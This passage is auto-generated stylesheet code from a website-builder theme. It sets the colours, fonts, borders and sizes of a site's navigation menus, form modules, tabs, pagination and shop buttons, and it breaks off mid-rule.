{border-radius:0 0 0 0;}#navV2 .navContent{border-radius:0 0 0 0;}#navV2 .item{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}.navSubMenu .item{border-radius:0 0 0 0;}#navV2 .item.itemSelected{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}#navV2 .item.itemHover{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}.navSubMenu table.itemSelected{border-radius:0 0 0 0;}.navSubMenu table.itemHover{border-radius:0 0 0 0;}div.navSubMenu .navStyle .content .outMenuTop{border-top-left-radius:5px;}div.navSubMenu .navStyle .content .outMenuTop{border-top-right-radius:5px;}div.navSubMenu .navStyle .content .outMenuTop{height:4px;}div.navSubMenu .navStyle .content .outMenuTop{display:block;}div.navSubMenu .navStyle .content .outMenuTop{overflow:hidden;}div.navSubMenu .navStyle .content .outMenuTop{behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}div.navSubMenu .navStyle .content .outMenuBottom{border-bottom-left-radius:5px;}div.navSubMenu .navStyle .content .outMenuBottom{border-bottom-right-radius:5px;}div.navSubMenu .navStyle .content .outMenuBottom{height:4px;}div.navSubMenu .navStyle .content .outMenuBottom{display:block;}div.navSubMenu .navStyle .content .outMenuBottom{overflow:hidden;}div.navSubMenu .navStyle .content .outMenuBottom{behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}.navSubMenu .subMenu .item{border-radius:0 0 0 0;}.navSubMenu .subMenu .itemSelected{border-radius:0 0 0 0;}.navSubMenu .subMenu .itemHover{border-radius:0 0 0 0;}div.navSubMenu .navStyle .content .thirdMenuTop{border-top-left-radius:5px;}div.navSubMenu .navStyle .content .thirdMenuTop{border-top-right-radius:5px;}div.navSubMenu .navStyle .content .thirdMenuTop{height:4px;}div.navSubMenu .navStyle .content .thirdMenuTop{display:block;}div.navSubMenu .navStyle .content .thirdMenuTop{overflow:hidden;}div.navSubMenu .navStyle .content .thirdMenuTop{behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}div.navSubMenu .navStyle .content .thirdMenuBottom{border-bottom-left-radius:5px;}div.navSubMenu .navStyle .content .thirdMenuBottom{border-bottom-right-radius:5px;}div.navSubMenu .navStyle .content .thirdMenuBottom{height:4px;}div.navSubMenu .navStyle .content .thirdMenuBottom{display:block;}div.navSubMenu .navStyle .content .thirdMenuBottom{overflow:hidden;}div.navSubMenu .navStyle .content .thirdMenuBottom{behavior:url(res/js/pie/PIE.min.htc?v=201605191556);}.navSubMenu .navStyle .subMenu .middle .center .item a {font-family:微软雅黑;font-size:14px;color:#2b2b2b;font-weight:normal;}.navSubMenu .navStyle .subMenu .middle .center .itemHover a {color:#282828}#navV2 {box-shadow:none;}#navV2 .navContent{box-shadow:none;}#navV2 .item{box-shadow:none;}.navSubMenu .item{box-shadow:none;}#navV2 .itemSelected{box-shadow:none;}#navV2 .itemHover{box-shadow:none;}.navSubMenu .itemSelected{box-shadow:none;}.navSubMenu .itemHover{box-shadow:none;}.navSubMenu .g_menu{box-shadow:none;}#navV2 {border-style:none;}#navV2 .item{border-style:none;}.navSubMenu .navStyle .center .item{border-style:none;}#navV2 .item.itemSelected{border-style:none;}#navV2 .item.itemHover{border-style:none;}.navSubMenu .navStyle .center table.itemSelected{border-style:none;}.navSubMenu .navStyle .center .itemHover{border-style:none;}.navSubMenu .g_menu{border-style:none;}.navSubMenu .navStyle div.subMenu{border-style:none;}.navSubMenu .navStyle div.subMenu .item{border-style:none;}.navSubMenu .navStyle div.subMenu .itemHover{border-style:none;}.navSubMenu .navStyle div.subMenu .itemHover{border-style:none;}#navV2 .navContent .navLeft{display:table-cell;*display:block; width:0px;}#navV2 .navContent .navRight{display:table-cell;*display:block; width:0px;}#navV2 .navContent .itemLeft{display:table-cell;*display:block; width:0px;}#navV2 .navContent .itemRight{display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle{margin-top:12px;}.navSubMenu .navStyle .center .item .itemLeft{display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle .center .item .itemRight{display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle .subMenu .middle .center .item .itemLeft {display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle .subMenu .middle .center .item .itemRight {display:table-cell;*display:block; width:0px;}.navSubMenu .subMenu{box-shadow:none;}.navSubMenu .subMenu .item{box-shadow:none;}.navSubMenu .subMenu .itemSelected{box-shadow:none;}.navSubMenu .subMenu .itemHover{box-shadow:none;}.navSubMenu .outMenuTriangle{display:block;}.navSubMenu .outMenuTriangle{position:absolute;}.navSubMenu .outMenuTriangle{border-style:solid;}.navSubMenu .outMenuTriangle{border-color:transparent;}.navSubMenu .outMenuTriangle{top:-10px;}.navSubMenu .outMenuTriangle{border-width:5px;}.navSubMenu .outMenuTriangle{border-bottom-color:#ffffff;}div.navSubMenu .navStyle .center .item{margin-top:0;}div.navSubMenu .navStyle .subMenu .center .item{margin-top:0;}.navSubMenu .navStyle .subMenu{padding-left:5px;}#navV2 {height:40px;}#navV2 .navContent{height:40px;}#navV2 .navMainContent{height:100%;}#navV2  .navCenterContent{height:100%;}#navV2 {top:40px;}#navV2 .navCenter{width:auto;}
#navV2 .item  {background:;}
#navV2 .item  {background:;}

#navV2  {background:;}
#navV2  {background:;}

#navV2 .navContent {background:;}
#navV2 .navContent {background:;}

#navV2 .itemSelected  {background:#ffffff;}
#navV2 .itemSelected  {background:#ffffff;}

#navV2 .itemHover  {background:#ffffff;}
#navV2 .itemHover  {background:#ffffff;}
#navV2 .J_nav_item_name{text-decoration:none;}#navV2 .J_nav_item_name{font-size:16px; }#navV2 .J_nav_item_name{font-family:微软雅黑; }#navV2 .J_nav_item_name{color:#ffffff; }#navV2 .nav_item_arrow{color:#ffffff; }#navV2 .nav_item_icon{color:#ffffff; }#navV2 .itemSelected .J_nav_item_name{color:#4ab344; }#navV2 .itemHover .J_nav_item_name{color:#4ab344; }#navV2 .itemSelected .nav_item_arrow{color:#4ab344; }#navV2 .itemHover .nav_item_arrow{color:#4ab344; }#navV2 .itemSelected .nav_item_icon{color:#4ab344; }#navV2 .itemHover .nav_item_icon{color:#4ab344; }#navV2 .J_nav_item_name{text-shadow:none; }#navV2 .J_nav_item_name{-webkit-text-shadow:none; }#navV2 .J_nav_item_name{-o-text-shadow:none; }#navV2 .J_nav_item_name{-ms-text-shadow:none; }#navV2 .J_nav_item_name{-moz-text-shadow:none; }#navV2 .J_nav_item_subname{text-decoration:none;}#navV2 .J_nav_item_subname{font-size:14px; }#navV2 .J_nav_item_subname{font-family:微软雅黑; }#navV2 .J_nav_item_subname{color:#ffffff; }#navV2 .itemSelected .J_nav_item_subname{color:#4ab344; }#navV2 .itemHover .J_nav_item_subname{color:#4ab344; }#navV2 .J_nav_item_subname{text-shadow:none; }#navV2 .J_nav_item_subname{-webkit-text-shadow:none; }#navV2 .J_nav_item_subname{-o-text-shadow:none; }#navV2 .J_nav_item_subname{-ms-text-shadow:none; }#navV2 .J_nav_item_subname{-moz-text-shadow:none; }#navV2 .item{width:110px;}#navV2 .item{min-width:110px;}#navV2 .item{width:auto;}#navV2 .item{height:40px;}#navV2 .item a, #navV2 .nav_item_wrapper{height:40px; line-height:40px;}#navV2 .item a, #navV2 .nav_item_wrapper{margin-top:0; margin-bottom:0; padding-top:0; padding-bottom:0;}#navV2 .item a .J_nav_item_name{position:relative;}#navV2 .item a .J_nav_item_subname{display:block;position:relative;line-height:1;}#navV2 .item {border-radius:5px;}#navV2 .item.itemSelected {border-radius:5px;}#navV2 .item.itemHover {border-radius:5px;}.navSubMenu .navStyle .center .item{background:#ffffff; }.navSubMenu .navStyle .subMenu .middle .center .item {background:#ffffff; }.navSubMenu .navStyle .center .outMenuTriangle{border-bottom-color:#ffffff; }.navSubMenu .navStyle .content .top{background:#ffffff; }.navSubMenu .navStyle .content .bottom{background:#ffffff; }.navSubMenu .navStyle .center .itemHover {background:#f5f5f5; }.navSubMenu .navStyle .subMenu .middle .center .itemHover {background:#f5f5f5; }.navSubMenu .navStyle .center .outMenuTriangle.triangleHover{border-bottom-color:#f5f5f5; }.navSubMenu .navStyle .content .top.lineHover{background:#f5f5f5; }.navSubMenu .navStyle .content .bottom.lineHover{background:#f5f5f5; }.navSubMenu .g_menu {opacity: 1; }.navSubMenu .navStyle .center .item a{text-decoration:none;}.navSubMenu .navStyle .center .item a{font-size:14px; }.navSubMenu .navStyle .subMenu .middle .center .item a{font-size:14px; }.navSubMenu .navStyle .center .item a{font-family:微软雅黑; }.navSubMenu .navStyle .subMenu .middle .center .item a{font-family:微软雅黑; }.navSubMenu .navStyle .center .item a{color:#2b2b2b; }.navSubMenu .navStyle .subMenu .middle .center .item a{color:#2b2b2b; }.navSubMenu .navStyle .center .itemHover a{color:#282828; }.navSubMenu .navStyle .subMenu .middle .center .itemHover a{color:#282828; }.navSubMenu .navStyle .center .item a{text-align:center;}#navV2 .navCenter .itemNext{background: url(//2.ss.508sys.com/image/v2/vbg01.png?v=201710171650) -2005px -609px no-repeat}#navV2 .navCenter .itemPrev{background: url(//2.ss.508sys.com/image/v2/vbg01.png?v=201710171650) -2047px -609px no-repeat}#navV2 {border-top-left-radius:0;}#navV2 {border-top-right-radius:0;}#navV2 {border-bottom-left-radius:0;}#navV2 {border-bottom-right-radius:0;}#navV2 {height:40px;}#navV2 .navMainContent{height:100%;}#navV2  .navCenterContent{height:100%;}#navV2 {top:40px;}#navV2 {width:auto;}#navV2 .navMainContent{width:auto;}#navV2 .navContent{width:auto;}#navV2 .navCenter{width:auto;}#navV2 {left:auto;}#navV2 {right:0;}.navSubMenu .navStyle .center .item {height:34px;}.forms .form  .g_border{border:none;}.forms .form  .g_borderHover{border:1px solid #4ab344;}.forms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#4ab344;}.forms .form  .productDetail .optionItem .g_borderSelected{border-color:#4ab344;}.forms .form  .productList .g_borderSelected{border-color:#4ab344;}.forms .form  .productSmallPicForms .g_borderSelected{border:2px solid #4ab344;}.forms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #4ab344;}.forms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #4ab344;}.forms .form  .g_selected{background:none;}.forms .form  .g_selected a{color:#4ab344;}.forms .form  table.g_selected a{color:#4ab344;}.forms .form  table.g_selected .g_theme_text_color{ color:#4ab344;}.forms .form  div.g_selected a{color:#4ab344;}.forms .form  .g_foldContainer .g_productNav  .g_selected a{color:#4ab344;}.forms .form  .g_title{background:none;}.forms .form  .g_block{background:none;}.forms .form  .g_hover{background:none;}.forms .form  .g_tip{background:none;border:none;}.forms .form  .g_panel{background-color:#f5f5f5;}.forms .form  .g_hover a{color:#4ab344;}.forms .form  .g_panelArrow{color:#f5f5f5;background:none;}.forms .form  .g_iText{background:none;border:none;}.forms .form  .g_iButton{border:none;}.forms .form  .g_stress{color:#4ab344;}.forms .form  .g_imgFrame{border:none;}.forms .form  .g_imgFrameHover{border:none;}.forms .form  .g_msgArrow{border:none;}.forms .form {border:none;}.forms .form  {border-radius:0;}.forms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .form .formBannerMore a:before{content:"\e924";visibility: visible;}.forms .form .formBannerOther .formBannerMore a{color:#999999;font-size:40px;}.forms .form .formBannerMore {position:relative;right:-10px;top:0px;}.forms .form .formBannerMore a{background:none;}.forms .form .formBanner,.forms .form .formBannerTitle {height:45px;line-height:45px;}.forms .form div.titleText {font-size:16px;}.forms .form div.titleText {font-weight:normal;}.forms .form .titleCenter {overflow:visible;}.forms .form div.titleText .bannerNormalTitle{left:0px;}.forms .form div.titleText  .bannerNormalTitle{top:0px;}.forms .form div.titleText {font-family:微软雅黑;}.forms .form div.titleText {color:#4ab344;}.forms .form div.titleText .mainTitle {padding-bottom:0px;}.forms .form .formBanner {background:#ffffff ;}.forms .form .formBanner .left {background:none;width:0px;height:0px;}.forms .form .formBanner .left {background:none;}.forms .form .formBanner .center {background:none;}.forms .form .formBanner .right {background:none;}.forms .form .formBanner .left {display:none}.forms .form .formBanner .right {display:none}.forms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .form .formBannerTitle .titleLeft {width:6px;}.forms .form .formBannerTitle .titleLeft {background:none;}.forms .form .formBannerTitle .titleLeft {border-color:#4ab344;border-style:solid;border-width:1px;}.forms .form .formBannerTitle .titleLeft {border-top:none;}.forms .form .formBannerTitle .titleLeft {border-right:none;}.forms .form .formBannerTitle .titleLeft {border-left:none;}.forms .form .formBannerTitle .titleLeft{border-radius:0;}.forms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .form .formBannerTitle .titleCenter {background:none;}.forms .form .formBannerTitle .titleCenter {border-color:#4ab344;border-style:solid;border-width:1px;}.forms .form .formBannerTitle .titleCenter {border-top:none;}.forms .form .formBannerTitle .titleCenter {border-right:none;}.forms .form .formBannerTitle .titleCenter {border-left:none;}.forms .form .formBannerTitle .titleCenter{border-radius:0;}.forms .form .formBannerTitle .titleRight {display:table-cell;*display:block;}.forms .form .formBannerTitle .titleRight {width:6px;}.forms .form .formBannerTitle .titleRight {background:none;}.forms .form .formBannerTitle .titleRight {border-color:#4ab344;border-style:solid;border-width:1px;}.forms .form .formBannerTitle .titleRight {border-top:none;}.forms .form .formBannerTitle .titleRight {border-right:none;}.forms .form .formBannerTitle .titleRight {border-left:none;}.forms .form .formBannerTitle .titleRight{border-radius:0;}.forms .form .formBanner{border-left:none;}.forms .form .formBanner{border-right:none;}.forms .form .formBanner{border-top:none;}.forms .form .formBanner{border-bottom:1px solid #eaeaea;}.forms .form .formBanner{border-radius:0;}.forms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .form  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .form .formMiddle{font-family:微软雅黑;}.forms .form .formMiddle{color:#666666;}.forms .form .fk-editor{color:#666666;}.forms .form .formMiddle{font-size:14px;}.forms .form .formMiddle  a{text-decoration:none;}.forms .form .formMiddle  a{font-family:微软雅黑;}.forms .form .formMiddle  a{color:#666666;}.forms .form .formMiddle  a{font-weight:normal;}.forms .form .formMiddle  a{font-size:14px;}.forms .form  textarea{line-height:26px;}.forms .form  textarea::-webkit-input-placeholder{line-height:26px;}.forms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .form  input:-moz-placeholder{font-family: 微软雅黑;}.forms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .form  input::-moz-placeholder{font-family: 微软雅黑;}.forms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .form  input[type="text"]{font-family: 微软雅黑;}.forms .form  input[type="tel"]{font-family: 微软雅黑;}.forms .form  input[type="email"]{font-family: 微软雅黑;}.forms .form  input[type="password"]{font-family: 微软雅黑;}.forms .form  textarea{font-family: 微软雅黑;}.forms .form  select{font-family: 微软雅黑;}.forms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .form .g_sideBtn_tl{font-size:14px;}.forms .form .g_sideBtn_tl{font-weight:normal;}.forms .form .g_sideBtn_tl{font-family:微软雅黑;}.forms .form .g_sideBtn_tl{color:#ffffff;}.forms .form .formMiddleLeft{display:table-cell;background:none;}.forms .form .formMiddleRight{display:table-cell;background:none;}.forms .form  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .form .formBottom .left {background:none;}.forms .form .formBottom .center {display:table-cell;background:none;}.forms .form .formBottom .right {background:none;}.forms .form .formBottom .left {display:none}.forms .form .formBottom .right {display:none}.forms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .form .g_sideBtn{width:34px;}.forms .form .g_sideBtn_c{background:#4ab344 ;}.forms .form .g_sB_lt{background:#4ab344 ;;}.forms .form .g_sB_rt{background:#4ab344  ;}.forms .form .g_sideBtn_t{width:34px;}.forms .form .g_sideBtn_t{height:15px;}.forms .form .g_sB_lb{background:#4ab344  ;}.forms .form .g_sB_rb{background:#4ab344  ;}.forms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .form .g_sideBtn_b{width:34px;}.forms .form .g_sideBtn_b{height:15px;}.forms .form .contentLineIcon {display:none}.forms .form  .formMiddle .g_hover, .forms .form  .formMiddle .g_hover a{ font-size: 14px; }.forms .form  .formMiddle .g_hover, .forms .form  .formMiddle .g_hover a{ color:#4ab344 }.forms .form  .formMiddle .g_hover, .forms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .form  .formMiddle .g_hover{ background: none; }.forms .form .formMiddle .g_separator{border-style:dashed;}.forms .form .formMiddle .g_separator{border-color:#e5e5e5;}.forms .form .formMiddle .g_separator{border-width:1px;}.forms .form .formMiddle .g_separator{display:block;}.forms .form .formMiddle .g_separator{border-top:none;}.forms .form .formMiddle .g_separator{border-left:none;}.forms .form .formMiddle .g_separator{border-right:none;}.forms .form .fk-newsLineHeight{height:40px;}.forms .form .fk-newsLineHeight .lineBody{height:100%;}.forms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .form .g_foldContainerValue{height:40px;}.forms .form .fileList .line{height:40px;line-height:normal;}.forms .form .fileList .mainBodyContainer{height:100%;}.forms .form .fileList .fileNameText{height:auto;}.forms .form .pd_mall_Group .p_m_cotainer{height:40px;}.forms .form .navAcrossCotent{height:40px;line-height:normal;}.forms .form .link-text-container a{height:40px;line-height:40px;}.forms .form  .formMiddle .g_selected{background:none;}.forms .form  .formMiddle .g_hover a, .forms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: rgb(74, 179, 68);}.forms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .form  .g_foldBtn{display:block;}.forms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .form  .g_foldBtn:before{content:"\e912";}.forms .form  .g_foldBtn{color:#bbbbbb;}.forms .form  .g_foldBtn{font-size:40px;}.forms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#4ab344;}.forms .form  .pagenation .pagePrev > a.g_hover {color:#4ab344;}.forms .form  .pagenation .pageNext > a.g_hover {color:#4ab344;}.forms .form  .pagenation .pageNo > a.g_hover {color:#4ab344;}.forms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#4ab344;}.forms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#4ab344;}.forms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#4ab344;}.forms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#4ab344;}.forms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#4ab344;}.forms .form  .pagenation .pageNo > span {color:rgb(74, 179, 68);}.forms .form  .pagination_font_theme {color:rgb(74, 179, 68);}.forms .form  .pagenation .g_hover, .forms .form  .pagenation .g_hover span, .forms .form  .pagenation span{font-size:14px;}.forms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .form  .productTextListProp, .forms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .form  .productTextListProp b, .forms .form  .productHotTextListProp b{font-weight:normal;}.forms .form  .productTextListTable, .forms .form  .productHotTextListTable{margin:14px 0;}.forms .form  .fk-fixBuyBtnSize{width:88px;}.forms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .form  .fk-mallBuy{background-color:#4ab344;}.forms .form  .fk-mallBuy span{color:#ffffff;;}.forms .form  .fk-mallBuy-big span{color:#ffffff;}.forms .form  .fk-mallBuy-big{background-color:#4ab344;}.forms .form  .fk-mall-addCart span{color:#4ab344;}.forms .form  .fk-mall-addCart{border-color:#4ab344;background-color:#ffffff;}.forms .form .g_close:hover{color:#666;}.forms .form .fk-formContentOther .g_close:hover{color:#666;}.forms .form .g_close{color:#999;}.forms .form .fk-formContentOther .g_close{color:#999;}.forms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#4ab344;}.forms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#4ab344;}.forms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#4ab344;}.forms .form  .u_custom_search_entry--submit{background-color:#4ab344;}.forms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#4ab344;}.forms .form  .timeline_item_dot_outer{background-color:#4ab344;}.forms .form  .timeline_item_dot_inner{background-color:#4ab344;}.forms .form  .timeline_item_connect_content_line{background-color:#4ab344;}.forms .form  .timeline_s_dot--active{background-color:#4ab344;}.forms .form  .timeline_text_horizontal_arrow{color:#4ab344; border-color:#4ab344;}.forms .form  .sort_item2 .sort_submit{background-color:#4ab344;}.forms .form  .sort_item2 .g_borderSelected{border:2px solid #4ab344;}.forms .fk-formTabX {border:none;}.forms .fk-formTabX  {border-radius:0;}.forms .fk-formTabX  .formMiddleContent{background:none;}.forms .fk-formTabX .formTabMiddleContent{margin-left:0px;}.forms .fk-formTabX .formTabMiddleContent{margin-right:0px;}.forms .fk-formTabX .formTabMiddleContent{margin-top:0px;}.forms .fk-formTabX .formTabMiddleContent{margin-bottom:0px;}.forms .fk-formTabX  textarea{line-height:26px;}.forms .fk-formTabX  textarea::-webkit-input-placeholder{line-height:26px;}.forms .fk-formTabX  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .fk-formTabX  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .fk-formTabX  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .fk-formTabX  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  input:-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .fk-formTabX  input::-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .fk-formTabX  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="text"]{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="tel"]{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="email"]{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="password"]{font-family: 微软雅黑;}.forms .fk-formTabX  textarea{font-family: 微软雅黑;}.forms .fk-formTabX  select{font-family: 微软雅黑;}.forms .fk-formTabX  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .fk-formTabX {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .fk-formTabX  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .fk-formTabX  .formTabButtonList .formTabMiddle{color:#666666;}.forms .fk-formTabX  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .fk-formTabX  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .fk-formTabX .formTabButtonList{height:68px;}.forms .fk-formTabX .formTabButtonList{overflow:hidden;}.forms .fk-formTabX .formTabButtonTopLeft{background:none;}.forms .fk-formTabX .formTabButtonTopCenter{background:none;}.forms .fk-formTabX .formTabButtonTopRight{display:none;}.forms .fk-formTabX  .formTabButtonList{background:none;border-bottom:none;}.forms .fk-formTabX .formTabButtonTopCenter{border-bottom:none;}.forms .fk-formTabX .titleTable{border:0;background:none;}.forms .fk-formTabX .formTabContent{border:none;}.forms .fk-formTabX .formTabMiddleContent{border:none;}.forms .fk-formTabX .formTabButton{margin-top:5px;}.forms .fk-formTabX .formTabButtonList{overflow:hidden;}.forms .fk-formTabX  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .fk-formTabX .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .fk-formTabX .formTabButtonList .formTabLeft{height:36px;}.forms .fk-formTabX .formTabButtonList .formTabRight{height:36px;}.forms .fk-formTabX .formTabButtonList .formTabMiddle{height:36px;}.forms .fk-formTabX .formTabButtonHover{height:auto;}.forms .fk-formTabX .formTabButtonList .formTabMiddle{line-height:36px;}.forms .fk-formTabX .formTabLeft, .forms .fk-formTabX .formTabMiddle, .forms .fk-formTabX .formTabRight{background:none;}
.forms .fk-formTabX .formTabButton {background:;}
.forms .fk-formTabX .formTabButton {background:;}
.forms .fk-formTabX .formTabButton{}.forms .fk-formTabX  .formTabButtonList .formTabLeftHover, .forms .fk-formTabX  .formTabButtonList .formTabRightHover{background:none;}.forms .fk-formTabX  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .fk-formTabX  .formTabButtonList .formTabButtonHover {background:#4ab344;}
.forms .fk-formTabX  .formTabButtonList .formTabButtonHover {background:#4ab344;}
.forms .fk-formTabX  .formTabButtonList .formTabButtonHover{}.forms .fk-formTabX .formTabButton{margin-right:24px;}.forms .fk-formTabX .formTabButtonList{padding-top:30px;}.forms .fk-formTabX  .formTabButton{border:none;}.forms .fk-formTabX  .formTabButton{border-radius:50px;}.forms .fk-formTabX  .tabItemSep{display:none;}.forms .fk-formTabX  .formTabButton{padding:24px;}.forms .fk-formTabX  .formTabButton{padding-top:0;}.forms .fk-formTabX  .formTabButton{padding-bottom:0;}.forms .fk-formTabX  div.formTabButtonHover{border:none;}.forms .fk-formTabX  .formTabButtonHover .tabItemTriangle{display:none;}.forms .fk-formTabX  .formTabButtonHover{padding:24px;}.forms .fk-formTabX  .formTabButtonHover{padding-top:0;}.forms .fk-formTabX  .formTabButtonHover{padding-bottom:0;}.forms .fk-formTabX  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:12px;margin-left:12px;}.forms .fk-formTabX  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--enter{opacity:0;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--enter-to{opacity:1;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--anim{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--leave{opacity: 1;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--leave-to{opacity: 0;}.forms .fk-formTabY {border:none;}.forms .fk-formTabY .formTabMiddleContent{margin-left:0px;}.forms .fk-formTabY .formTabMiddleContent{margin-right:0px;}.forms .fk-formTabY .formTabMiddleContent{margin-top:0px;}.forms .fk-formTabY .formTabMiddleContent{margin-bottom:0px;}.forms .fk-formTabY  textarea{line-height:26px;}.forms .fk-formTabY  textarea::-webkit-input-placeholder{line-height:26px;}.forms .fk-formTabY  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .fk-formTabY  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .fk-formTabY  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .fk-formTabY  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  input:-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .fk-formTabY  input::-moz-placeholder{font-family: 微软雅黑;}.forms 